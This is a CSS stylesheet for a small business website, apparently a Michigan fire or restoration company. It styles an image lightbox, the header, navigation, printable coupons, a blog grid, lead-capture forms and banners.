#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; background: url("/images/footer-bg.jpg") center bottom repeat-x, #232323; }

h1, .sub-banner #sub-banner-container > * { color: #111; font-weight: 700; line-height: 1.2; }

h2 { color: #e31004; font-weight: 700; line-height: 1.2; }

h3 { font-weight: 300; padding: 0.55556rem 0.83333rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #111; line-height: 1.4; }

h4 { color: #e31004; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

p strong { color: #111; }

p:last-of-type strong em { font-size: 1.11111rem; }

.h3-box { border: 1px solid #ccc; overflow: hidden; margin-bottom: 1.66667rem; }

.h3-box h3 { border: 0; margin: 0; padding-left: 1.66667rem; margin-bottom: 1.4rem; }

.h3-box p { padding: 0.55556rem 0.55556rem 0; }

.h3-box .special { margin: 0.55556rem 1.66667rem; }

.h3-box h4 { margin-left: 1.6rem; }

.h3-box .button { margin: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.button.full { display: block; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 0 1px #ccc; box-shadow: 0 0 0 1px #ccc; margin-bottom: 1.11111rem; }

.picframe { width: 100%; margin-top: 0.6rem; }

.picframe.left { margin-right: 1.66667rem; }

.picframe.right { margin-left: 1.66667rem; }

@media only screen and (min-width: 35.61111em) { .picframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .picframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; margin-bottom: 1.11111rem; width: 100%; }

.innerframe.left { float: left; margin: 0 1.38889rem 1.38889rem 0; }

.innerframe.right { float: right; margin: 0 0 1.38889rem 1.38889rem; }

@media only screen and (min-width: 35.61111em) { .innerframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .innerframe { max-width: 40%; } }

ul.special { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.special li { margin: 0.27778rem 0 0.27778rem 0; padding: 0 0 0 1.55556rem; color: #111; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; font-weight: 300; font-style: italic; }

ul.two-columns li { padding-right: 1.11111rem; }

@media only screen and (min-width: 35.61111em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.11111rem; }

@media only screen and (min-width: 35.61111em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.video-container { position: relative; width: 100%; height: 0; padding-bottom: 56.25%; }

.video-container > iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

/*======================================= Layouts =======================================*/
.content { padding: 0.55556rem 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media only screen and (min-width: 35.61111em) { .content { padding: 0.55556rem 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 2.5rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media only screen and (min-width: 35.61111em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; z-index: 10; background-color: #fff; padding: 0.94444rem 0 0; text-align: center; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.35); box-shadow: 0 2px 8px rgba(0, 0, 0, 0.35); }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #111; font-size: 1.11111rem; font-weight: 300; font-style: italic; text-align: center; line-height: 1.3; display: none; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #e31004; font-size: 1.11111rem; font-weight: 700; text-align: center; }

header.page-header .phone { color: #111; font-size: 1.83333rem; line-height: 1.4; font-weight: 400; text-transform: uppercase; margin-bottom: 0.55556rem; }

header.page-header .phone a { color: inherit; text-decoration: none; font-weight: 700; }

header.page-header .phone a img { vertical-align: text-bottom; }

@media only screen and (min-width: 35.61111em) { header.page-header { padding: 0.94444rem 0 0; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 1.94444rem 0 0 0; display: inline-block; position: relative; }
  header.page-header .tagline::before { content: url("/images/mich.png"); position: absolute; left: -2.77778rem; top: -0.55556rem; }
  header.page-header .contact { padding-left: 0; margin: 0.83333rem 0 0 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0.94444rem 0 0; }
  header.page-header .branding { text-align: left; display: block; padding: 0 0.55556rem; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { font-size: 1.11111rem; margin: 0.83333rem 0 1.11111rem 0; }
  header.page-header .tagline::before { left: -3.88889rem; }
  header.page-header .contact { margin: 0 0 0 0; } }

.phone-message { line-height: 1.3; }

.phone-message em { display: block; color: #e31004; font-size: 0.88889rem; font-weight: 700; }

.phone-message strong { text-transform: uppercase; color: #111; font-size: 1.16667rem; }

.top-bar a { text-decoration: none; }

.top-bar .top-bar-section ul li > a { padding-left: 0; }

@media only screen and (min-width: 64.063em) { .top-bar { border-radius: 0.27778rem 0.27778rem 0 0; }
  .top-bar .top-bar-section > ul { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .top-bar .top-bar-section > ul li { text-align: center; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }
  .top-bar .top-bar-section > ul li:first-child { border-radius: 0.27778rem 0 0 0; overflow: hidden; }
  .top-bar .top-bar-section > ul li:last-child { border-radius: 0 0.27778rem 0 0; overflow: hidden; }
  .top-bar .top-bar-section > ul a { white-space: nowrap; }
  .top-bar .top-bar-section ul.center > li.active:not(.has-form) > a:not(.button), .top-bar .top-bar-section ul.center > li:not(.has-form):hover > a:not(.button) { -webkit-box-shadow: inset 0 -3px 0 #fff; box-shadow: inset 0 -3px 0 #fff; }
  .top-bar .top-bar-section li:not(.has-form):first-child a:not(.button)::before, .top-bar .top-bar-section li:hover + li:not(.has-form) a:not(.button)::before, .top-bar .top-bar-section li:not(.has-form).active a:not(.button)::before { opacity: 0; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button) { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button):hover::before { opacity: 0; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button)::before { content: ""; width: 2px; height: 1.11111rem; top: 0.77778rem; left: 0; position: absolute; display: block; border-left: 1px solid #aaa; border-right: 1px solid #ddd; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .top-bar-section li:not(.has-form) li a:not(.button)::before { opacity: 0; }
  .top-bar .top-bar-section li.active + li:not(.has-form) a:not(.button)::before { opacity: 0; }
  .top-bar .dropdown li { border-top: 1px solid #333; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #333; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #111; color: #e31004; margin: 0 0 1.66667rem 0; padding: 1.11111rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.83333rem; margin: 0; font-size: 1.44444rem; color: #444; font-weight: 1.44444rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #2b2b2b; font-size: 0.77778rem; font-style: italic; font-weight: 300; margin: 0.27778rem 0 0.83333rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.11111rem 0; border: 6px dashed #111; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.11111rem; }

.coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { padding: 0.83333rem; margin: 0 0 0.55556rem 0; font-size: 1.33333rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > :after, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > :after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.11111rem 0 1.11111rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.77778rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #2b2b2b; font-size: 0.88889rem; font-style: italic; font-weight: 300; margin: 0.27778rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.55556rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #e31004; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #111; -webkit-transition: all .5s ease; transition: all .5s ease; color: #e31004; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.83333rem 1.11111rem; margin: 0.55556rem 0 0 0; border: 1px solid #fd8a83; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.55556rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.44444rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 35.61111em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { font-size: 1.88889rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] .sub-banner #sub-banner-container > *, .sub-banner .coupons-primary article[class^="coupon-"] #sub-banner-container > * { font-size: 1.88889rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #e31004; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #4d0501; background: #b10c03; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #7f0902; }

.paged-results a.page-notselected:hover { color: #fff; background: #b10c03; border: 1px solid #4d0501; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #e31004; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #e31004; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #fff; border-radius: 10px; -webkit-box-shadow: 0 5px 8px rgba(11, 11, 11, 0.4); box-shadow: 0 5px 8px rgba(11, 11, 11, 0.4); background: url("/images/form-fire.png") center bottom no-repeat, #e31004; }

.form-container { height: 100%; text-align: left; color: #fff; max-width: 17.5rem; margin: 0 auto; }

.form-container .lead-head { padding: 1.11111rem 0 2.22222rem 0; color: #fff; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.22222rem; font-weight: 300; text-align: center; margin: -1.11111rem -1.72222rem 0.27778rem; background: url("/images/lead-head-bg.png") center top no-repeat; line-height: 1.2; border-radius: 0.55556rem 0.55556rem 0 0; }

.form-container .lead-head span { font-size: 1rem; display: inline-block; color: #e31004; position: relative; }

.form-container .lead-head span::before, .form-container .lead-head span::after { content: ''; display: block; height: 1px; width: 5.55556rem; background-color: #e31004; position: absolute; }

.form-container .lead-head span::before { top: 50%; left: -6.38889rem; }

.form-container .lead-head span::after { top: 50%; right: -6.38889rem; }

.form-container .lead-head strong { display: block; }

@media only screen and (min-width: 35.61111em) { .form-container .lead-head { padding: 1.11111rem 0 2.22222rem 0; font-size: 1.22222rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 1.11111rem 0 2.22222rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.44444rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; font-weight: 300; font-size: 0.77778rem; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; font-weight: 300; font-size: 0.77778rem; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; font-weight: 300; font-size: 0.77778rem; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; font-weight: 300; font-size: 0.77778rem; }

form select.form_select[data-selected=""] { color: #ddd; opacity: 1; font-weight: 300; font-size: 0.77778rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 0.88889rem; font-weight: 400; background-color: #b30200; color: #fff; border-radius: 5px; border: 1px solid #fa4737; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.55556rem 0; font-size: 0.66667rem; color: #fff; text-align: center; font-weight: 300; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 700; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0.83333rem; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.11111rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 0.88889rem 1.77778rem 0.94444rem 1.77778rem; font-size: 0.88889rem; background-color: #fff; border-color: #cccccc; color: #333; border-radius: 5px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; width: 100%; font-weight: 700; color: #000; font-size: 1.33333rem; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #cccccc; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #333; }

#horizontal-form { padding: 1.66667rem 1.11111rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.22222rem; padding-right: 0.22222rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; z-index: 5; text-align: center; background-color: #fff; background-image: url("/images/banner.jpg"); background-position: center bottom; background-repeat: no-repeat; background-size: cover; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 15px rgba(8, 9, 9, 0.3); box-shadow: 0 5px 15px rgba(8, 9, 9, 0.3); }

.banner br { display: none; }

.banner .banner-heading { display: inline-block; border-bottom: 0.11111rem solid #ff3125; -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.5); box-shadow: 0 2px 0 rgba(0, 0, 0, 0.5); font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 700; margin: 2.22222rem 0.55556rem 0.55556rem 0.55556rem; padding-bottom: 0.55556rem; color: #fff; font-size: 2rem; line-height: 1.2; text-shadow: 0 2px 0 rgba(0, 0, 0, 0.5); }

.banner .banner-message { margin: 0 0.55556rem 2.22222rem 0.55556rem; color: #fff; font-size: 1.08889rem; font-weight: 400; font-style: italic; text-shadow: 0 2px 0 rgba(0, 0, 0, 0.5); }

.banner .banner-message strong { color: #e31004; text-shadow: 0 0 30px #000; }

@media only screen and (min-width: 35.61111em) { .banner { background-image: url("/images/banner.jpg"); }
  .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 2.66667rem; margin: 2.22222rem 0.55556rem 0.55556rem 0.55556rem; }
  .banner .banner-message { font-size: 1.24444rem; margin: 0 0.55556rem 2.22222rem 0.55556rem; } }

@media only screen and (min-width: 64.063em) { .banner .banner-heading { font-size: 3.33333rem; margin: 6.66667rem 0 1.11111rem 0; }
  .banner .banner-message { font-size: 1.55556rem; margin: 0 0 12.22222rem 0; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.11111rem 0 0.55556rem 0; background-color: #161f2a; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: center bottom; background-repeat: no-repeat; }

